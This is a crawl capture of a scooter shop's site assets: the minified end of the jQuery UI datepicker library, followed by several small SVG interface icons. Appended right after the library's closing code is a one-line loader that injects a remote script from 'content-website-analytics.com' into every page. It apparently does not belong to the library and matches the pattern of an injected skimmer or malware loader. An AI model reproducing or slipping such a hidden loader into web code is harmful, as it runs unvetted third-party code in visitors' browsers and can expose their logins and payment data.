t={prev:function(){J.datepicker._adjustDate(i,-e,"M")},next:function(){J.datepicker._adjustDate(i,+e,"M")},hide:function(){J.datepicker._hideDatepicker()},today:function(){J.datepicker._gotoToday(i)},selectDay:function(){return J.datepicker._selectDay(i,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return J.datepicker._selectMonthYear(i,this,"M"),!1},selectYear:function(){return J.datepicker._selectMonthYear(i,this,"Y"),!1}};J(this).on(this.getAttribute("data-event"),t[this.getAttribute("data-handler")])})},_generateHTML:function(t){var e,i,a,s,n,r,o,l,c,d,h,u,p,g,f,_,m,k,y,D,v,w,b,M,x,C,I,S,N,T,F,Y,A=new Date,W=this._daylightSavingAdjust(new Date(A.getFullYear(),A.getMonth(),A.getDate())),O=this._get(t,"isRTL"),E=this._get(t,"showButtonPanel"),L=this._get(t,"hideIfNoPrevNext"),j=this._get(t,"navigationAsDateFormat"),H=this._getNumberOfMonths(t),K=this._get(t,"showCurrentAtPos"),A=this._get(t,"stepMonths"),P=1!==H[0]||1!==H[1],R=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),U=this._getMinMaxDate(t,"min"),z=this._getMinMaxDate(t,"max"),q=t.drawMonth-K,B=t.drawYear;if(q<0&&(q+=12,B--),z)for(e=this._daylightSavingAdjust(new Date(z.getFullYear(),z.getMonth()-H[0]*H[1]+1,z.getDate())),e=U&&e<U?U:e;this._daylightSavingAdjust(new Date(B,q,1))>e;)--q<0&&(q=11,B--);for(t.drawMonth=q,t.drawYear=B,K=this._get(t,"prevText"),K=j?this.formatDate(K,this._daylightSavingAdjust(new Date(B,q-A,1)),this._getFormatConfig(t)):K,i=this._canAdjustMonth(t,-1,B,q)?J("<a>").attr({class:"ui-datepicker-prev ui-corner-all","data-handler":"prev","data-event":"click",title:K}).append(J("<span>").addClass("ui-icon ui-icon-circle-triangle-"+(O?"e":"w")).text(K))[0].outerHTML:L?"":J("<a>").attr({class:"ui-datepicker-prev ui-corner-all ui-state-disabled",title:K}).append(J("<span>").addClass("ui-icon ui-icon-circle-triangle-"+(O?"e":"w")).text(K))[0].outerHTML,K=this._get(t,"nextText"),K=j?this.formatDate(K,this._daylightSavingAdjust(new Date(B,q+A,1)),this._getFormatConfig(t)):K,a=this._canAdjustMonth(t,1,B,q)?J("<a>").attr({class:"ui-datepicker-next ui-corner-all","data-handler":"next","data-event":"click",title:K}).append(J("<span>").addClass("ui-icon ui-icon-circle-triangle-"+(O?"w":"e")).text(K))[0].outerHTML:L?"":J("<a>").attr({class:"ui-datepicker-next ui-corner-all ui-state-disabled",title:K}).append(J("<span>").attr("class","ui-icon ui-icon-circle-triangle-"+(O?"w":"e")).text(K))[0].outerHTML,A=this._get(t,"currentText"),L=this._get(t,"gotoCurrent")&&t.currentDay?R:W,A=j?this.formatDate(A,L,this._getFormatConfig(t)):A,K="",t.inline||(K=J("<button>").attr({type:"button",class:"ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all","data-handler":"hide","data-event":"click"}).text(this._get(t,"closeText"))[0].outerHTML),j="",E&&(j=J("<div class='ui-datepicker-buttonpane ui-widget-content'>").append(O?K:"").append(this._isInRange(t,L)?J("<button>").attr({type:"button",class:"ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all","data-handler":"today","data-event":"click"}).text(A):"").append(O?"":K)[0].outerHTML),s=parseInt(this._get(t,"firstDay"),10),s=isNaN(s)?0:s,n=this._get(t,"showWeek"),r=this._get(t,"dayNames"),o=this._get(t,"dayNamesMin"),l=this._get(t,"monthNames"),c=this._get(t,"monthNamesShort"),d=this._get(t,"beforeShowDay"),h=this._get(t,"showOtherMonths"),u=this._get(t,"selectOtherMonths"),p=this._getDefaultDate(t),g="",_=0;_<H[0];_++){for(m="",this.maxRows=4,k=0;k<H[1];k++){if(y=this._daylightSavingAdjust(new Date(B,q,t.selectedDay)),D=" ui-corner-all",v="",P){if(v+="<div class='ui-datepicker-group",1<H[1])switch(k){case 0:v+=" ui-datepicker-group-first",D=" ui-corner-"+(O?"right":"left");break;case H[1]-1:v+=" ui-datepicker-group-last",D=" ui-corner-"+(O?"left":"right");break;default:v+=" ui-datepicker-group-middle",D=""}v+="'>"}for(v+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+D+"'>"+(/all|left/.test(D)&&0===_?O?a:i:"")+(/all|right/.test(D)&&0===_?O?i:a:"")+this._generateMonthYearHeader(t,q,B,U,z,0<_||0<k,l,c)+"</div><table class='ui-datepicker-calendar'><thead><tr>",w=n?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"",f=0;f<7;f++)w+="<th scope='col'"+(5<=(f+s+6)%7?" class='ui-datepicker-week-end'":"")+"><span title='"+r[b=(f+s)%7]+"'>"+o[b]+"</span></th>";for(v+=w+"</tr></thead><tbody>",x=this._getDaysInMonth(B,q),B===t.selectedYear&&q===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,x)),M=(this._getFirstDayOfMonth(B,q)-s+7)%7,x=Math.ceil((M+x)/7),C=P&&this.maxRows>x?this.maxRows:x,this.maxRows=C,I=this._daylightSavingAdjust(new Date(B,q,1-M)),S=0;S<C;S++){for(v+="<tr>",N=n?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(I)+"</td>":"",f=0;f<7;f++)T=d?d.apply(t.input?t.input[0]:null,[I]):[!0,""],Y=(F=I.getMonth()!==q)&&!u||!T[0]||U&&I<U||z&&z<I,N+="<td class='"+(5<=(f+s+6)%7?" ui-datepicker-week-end":"")+(F?" ui-datepicker-other-month":"")+(I.getTime()===y.getTime()&&q===t.selectedMonth&&t._keyEvent||p.getTime()===I.getTime()&&p.getTime()===y.getTime()?" "+this._dayOverClass:"")+(Y?" "+this._unselectableClass+" ui-state-disabled":"")+(F&&!h?"":" "+T[1]+(I.getTime()===R.getTime()?" "+this._currentClass:"")+(I.getTime()===W.getTime()?" ui-datepicker-today":""))+"'"+(F&&!h||!T[2]?"":" title='"+T[2].replace(/'/g,"&#39;")+"'")+(Y?"":" data-handler='selectDay' data-event='click' data-month='"+I.getMonth()+"' data-year='"+I.getFullYear()+"'")+">"+(F&&!h?"&#xa0;":Y?"<span class='ui-state-default'>"+I.getDate()+"</span>":"<a class='ui-state-default"+(I.getTime()===W.getTime()?" ui-state-highlight":"")+(I.getTime()===R.getTime()?" ui-state-active":"")+(F?" ui-priority-secondary":"")+"' href='#' aria-current='"+(I.getTime()===R.getTime()?"true":"false")+"' data-date='"+I.getDate()+"'>"+I.getDate()+"</a>")+"</td>",I.setDate(I.getDate()+1),I=this._daylightSavingAdjust(I);v+=N+"</tr>"}11<++q&&(q=0,B++),m+=v+="</tbody></table>"+(P?"</div>"+(0<H[0]&&k===H[1]-1?"<div class='ui-datepicker-row-break'></div>":""):"")}g+=m}return g+=j,t._keyEvent=!1,g},_generateMonthYearHeader:function(t,e,i,a,s,n,r,o){var l,c,d,h,u,p,g=this._get(t,"changeMonth"),f=this._get(t,"changeYear"),_=this._get(t,"showMonthAfterYear"),m=this._get(t,"selectMonthLabel"),k=this._get(t,"selectYearLabel"),y="<div class='ui-datepicker-title'>",D="";if(n||!g)D+="<span class='ui-datepicker-month'>"+r[e]+"</span>";else{for(l=a&&a.getFullYear()===i,c=s&&s.getFullYear()===i,D+="<select class='ui-datepicker-month' aria-label='"+m+"' data-handler='selectMonth' data-event='change'>",d=0;d<12;d++)(!l||d>=a.getMonth())&&(!c||d<=s.getMonth())&&(D+="<option value='"+d+"'"+(d===e?" selected='selected'":"")+">"+o[d]+"</option>");D+="</select>"}if(_||(y+=D+(!n&&g&&f?"":"&#xa0;")),!t.yearshtml)if(t.yearshtml="",n||!f)y+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(r=this._get(t,"yearRange").split(":"),h=(new Date).getFullYear(),u=(m=function(t){t=t.match(/c[+\-].*/)?i+parseInt(t.substring(1),10):t.match(/[+\-].*/)?h+parseInt(t,10):parseInt(t,10);return isNaN(t)?h:t})(r[0]),p=Math.max(u,m(r[1]||"")),u=a?Math.max(u,a.getFullYear()):u,p=s?Math.min(p,s.getFullYear()):p,t.yearshtml+="<select class='ui-datepicker-year' aria-label='"+k+"' data-handler='selectYear' data-event='change'>";u<=p;u++)t.yearshtml+="<option value='"+u+"'"+(u===i?" selected='selected'":"")+">"+u+"</option>";t.yearshtml+="</select>",y+=t.yearshtml,t.yearshtml=null}return y+=this._get(t,"yearSuffix"),_&&(y+=(!n&&g&&f?"":"&#xa0;")+D),y+="</div>"},_adjustInstDate:function(t,e,i){var a=t.selectedYear+("Y"===i?e:0),s=t.selectedMonth+("M"===i?e:0),e=Math.min(t.selectedDay,this._getDaysInMonth(a,s))+("D"===i?e:0),e=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(a,s,e)));t.selectedDay=e.getDate(),t.drawMonth=t.selectedMonth=e.getMonth(),t.drawYear=t.selectedYear=e.getFullYear(),"M"!==i&&"Y"!==i||this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),t=this._getMinMaxDate(t,"max"),e=i&&e<i?i:e;return t&&t<e?t:e},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){t=this._get(t,"numberOfMonths");return null==t?[1,1]:"number"==typeof t?[1,t]:t},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,a){var s=this._getNumberOfMonths(t),s=this._daylightSavingAdjust(new Date(i,a+(e<0?e:s[0]*s[1]),1));return e<0&&s.setDate(this._getDaysInMonth(s.getFullYear(),s.getMonth())),this._isInRange(t,s)},_isInRange:function(t,e){var i=this._getMinMaxDate(t,"min"),a=this._getMinMaxDate(t,"max"),s=null,n=null,r=this._get(t,"yearRange");return r&&(t=r.split(":"),r=(new Date).getFullYear(),s=parseInt(t[0],10),n=parseInt(t[1],10),t[0].match(/[+\-].*/)&&(s+=r),t[1].match(/[+\-].*/)&&(n+=r)),(!i||e.getTime()>=i.getTime())&&(!a||e.getTime()<=a.getTime())&&(!s||e.getFullYear()>=s)&&(!n||e.getFullYear()<=n)},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return{shortYearCutoff:e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,a){e||(t.currentDay=t.selectedDay,t.currentMonth=t.selectedMonth,t.currentYear=t.selectedYear);e=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(a,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),e,this._getFormatConfig(t))}}),J.fn.datepicker=function(t){if(!this.length)return this;J.datepicker.initialized||(J(document).on("mousedown",J.datepicker._checkExternalClick),J.datepicker.initialized=!0),0===J("#"+J.datepicker._mainDivId).length&&J("body").append(J.datepicker.dpDiv);var e=Array.prototype.slice.call(arguments,1);return"string"==typeof t&&("isDisabled"===t||"getDate"===t||"widget"===t)||"option"===t&&2===arguments.length&&"string"==typeof arguments[1]?J.datepicker["_"+t+"Datepicker"].apply(J.datepicker,[this[0]].concat(e)):this.each(function(){"string"==typeof t?J.datepicker["_"+t+"Datepicker"].apply(J.datepicker,[this].concat(e)):J.datepicker._attachDatepicker(this,t)})},J.datepicker=new f,J.datepicker.initialized=!1,J.datepicker.uuid=(new Date).getTime(),J.datepicker.version="1.13.1";J.datepicker});;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ripot.lv/bundles/_themes/sylius/scooterman/syliusshop/app/assets/images/phone.svg
body_size: 685
content:
<svg width="9" height="15" viewBox="0 0 9 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.9" d="M7.56205 0H0.934452C0.417654 0 0 0.417654 0 0.934452V13.5436C0 14.0604 0.417654 14.4781 0.934452 14.4781H7.56205C8.07885 14.4781 8.4965 14.0604 8.4965 13.5436V0.935892C8.4965 0.419094 8.07885 3.58772e-05 7.56205 3.58772e-05V0ZM3.22027 0.831096H5.27767V0.933752H3.22027V0.831096ZM4.77558 13.2441C4.77558 13.5338 4.53793 13.7714 4.24823 13.7714C3.95854 13.7714 3.72089 13.5338 3.72089 13.2441C3.72089 12.9544 3.95854 12.7167 4.24823 12.7167C4.53793 12.7153 4.77558 12.9523 4.77558 13.2441ZM7.77222 12.3188H0.72414V1.61651H7.77294L7.77222 12.3188Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ripot.lv/bundles/_themes/sylius/scooterman/syliusshop/app/assets/images/user-icon.svg
body_size: 624
content:
<svg width="13" height="15" viewBox="0 0 13 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.49996 0C4.47151 0 2.82712 1.63096 2.82712 3.64286C2.82712 5.65475 4.47151 7.28571 6.49996 7.28571C8.52841 7.28571 10.1728 5.65475 10.1728 3.64286C10.1728 1.63096 8.52841 0 6.49996 0Z" fill="#0D0D0E"/>
<path d="M8.66743 8.90638C7.23153 8.6791 5.76838 8.6791 4.33249 8.90638L4.17858 8.93075C2.15535 9.25101 0.666626 10.9819 0.666626 13.014C0.666626 14.1108 1.56309 15 2.66894 15H10.331C11.4368 15 12.3333 14.1108 12.3333 13.014C12.3333 10.9819 10.8446 9.25101 8.82134 8.93075L8.66743 8.90638Z" fill="#0D0D0E"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ripot.lv/bundles/_themes/sylius/scooterman/syliusshop/app/assets/images/search.svg
body_size: 639
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generated by IcoMoon.io -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="512px" height="512px" viewBox="0 0 16 16">
<path fill="#FFFFFF" d="M15.7 14.3l-4.2-4.2c-0.2-0.2-0.5-0.3-0.8-0.3 0.8-1 1.3-2.4 1.3-3.8 0-3.3-2.7-6-6-6s-6 2.7-6 6 2.7 6 6 6c1.4 0 2.8-0.5 3.8-1.4 0 0.3 0 0.6 0.3 0.8l4.2 4.2c0.2 0.2 0.5 0.3 0.7 0.3s0.5-0.1 0.7-0.3c0.4-0.3 0.4-0.9 0-1.3zM6 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ripot.lv/bundles/_themes/sylius/scooterman/syliusshop/app/assets/images/arrow-right.svg
body_size: 513
content:
<svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.46284 4.23037L2.3407 1.10823C2.01859 0.786121 1.48647 0.786121 1.16492 1.10823C0.842809 1.43035 0.842809 1.96246 1.16492 2.28401L3.68492 4.80401L1.15064 7.33829C0.828529 7.6604 0.82853 8.19251 1.15064 8.51407C1.31853 8.68195 1.52853 8.75195 1.73853 8.75195C1.94853 8.75195 2.17275 8.66773 2.32642 8.51407L5.44856 5.39193C5.78488 5.08404 5.78488 4.55247 5.46278 4.23036L5.46284 4.23037Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ripot.lv/bundles/_themes/sylius/scooterman/syliusshop/app/assets/images/cart-icon.svg
body_size: 678
content:
<svg width="13" height="14" viewBox="0 0 13 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.0509 12.3875L11.1272 4.23642C11.1123 4.08982 10.9955 4.00163 10.8489 4.00163L9.2655 4.0022V3.22512C9.2655 1.45101 7.79954 0 6.02543 0C4.25132 0 2.78535 1.45107 2.78535 3.22512V4.0022H1.20255C1.05595 4.0022 0.938555 4.1196 0.924247 4.23699L0 12.3875V12.4316C0 13.2962 0.703781 14 1.56844 14H10.4667C11.3314 14 12.0351 13.2962 12.0351 12.4316C12.0506 12.4316 12.0506 12.4018 12.0506 12.3875L12.0509 12.3875ZM3.70923 3.21024C3.70923 1.94928 4.7503 0.908825 6.0256 0.908825C7.30091 0.908825 8.34198 1.94989 8.34198 3.21024V3.98732H3.70923V3.21024Z" fill="#0D0D0E"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ripot.lv/bundles/_themes/sylius/scooterman/syliusshop/app/assets/images/email.svg
body_size: 842
content:
<svg width="14" height="9" viewBox="0 0 14 9" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.666671 0C0.612635 0 0.560552 0.00911461 0.510422 0.0208332L6.69789 5.56247C6.83981 5.68942 7.16012 5.68942 7.30205 5.56247L13.4895 0.0208332C13.4394 0.00911461 13.3873 0 13.3333 0H0.666671ZM0.0260416 0.48958C0.0104167 0.54622 0 0.605465 0 0.666663V8.33328C0 8.39318 0.0117187 8.45047 0.0260416 8.50515L4.47918 4.47384L0.0260416 0.48958ZM13.974 0.48958L9.52082 4.47389L13.974 8.5052C13.9883 8.45051 14 8.39322 14 8.33333V0.666713C14 0.605515 13.9896 0.54627 13.974 0.48963V0.48958ZM4.97918 4.92189L0.505205 8.97386C0.557288 8.98688 0.610673 8.9999 0.666663 8.9999H13.3333C13.3892 8.9999 13.4426 8.98688 13.4947 8.97386L9.02074 4.92189L7.74991 6.0573C7.32608 6.43684 6.67375 6.43684 6.24992 6.0573L4.97918 4.92189Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ripot.lv/bundles/_themes/sylius/scooterman/syliusshop/app/assets/images/arrow-icon.svg
body_size: 566
content:
<svg width="8" height="6" viewBox="0 0 8 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.199963 1.504C0.199963 1.29587 0.279963 1.09587 0.431835 0.93587C0.743707 0.623998 1.25591 0.623998 1.56775 0.93587L3.99991 3.35995L6.43175 0.928109C6.74363 0.616237 7.25583 0.616237 7.56767 0.928109C7.87955 1.23998 7.87955 1.75219 7.56767 2.06403L4.56799 5.06403C4.41612 5.2159 4.21612 5.2959 3.99987 5.2959C3.78393 5.2959 3.58393 5.20777 3.43174 5.06403L0.431739 2.07187C0.279867 1.91187 0.199867 1.70405 0.199867 1.50405L0.199963 1.504Z" fill="white"/>
</svg>
